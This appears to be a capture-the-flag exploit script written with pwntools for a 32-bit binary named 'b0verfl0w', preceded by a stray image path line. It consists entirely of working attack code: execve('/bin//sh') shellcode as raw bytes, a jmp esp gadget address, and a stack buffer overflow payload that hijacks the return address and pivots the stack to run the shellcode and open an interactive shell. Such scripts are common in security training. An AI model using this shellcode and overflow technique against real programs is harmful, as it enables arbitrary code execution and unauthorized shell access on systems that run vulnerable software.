 #!/usr/bin/env python
from pwn import *
context.arch = 'i386'
sc = '\xb0\x0b\x99\x52\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x52\x53\x89\xe1\xcd\x80'
p = process('./b0verfl0w')
# 0x08048504 : jmp esp
jmp_esp = 0x08048504
p.sendlineafter('name?', sc.ljust(0x24,'a') + p32(jmp_esp) + asm('sub esp, 0x28; jmp esp'))
p.interactive()
~